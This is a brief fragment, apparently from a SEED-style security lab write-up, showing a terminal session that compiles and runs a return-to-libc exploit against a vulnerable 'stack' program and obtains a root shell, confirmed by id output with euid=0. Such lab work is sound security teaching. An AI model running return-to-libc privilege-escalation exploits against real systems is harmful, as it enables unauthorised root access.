 $ gcc ret_to_libc_exploit.c -o exploit
$ ./exploit
$ ./stack
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm) ...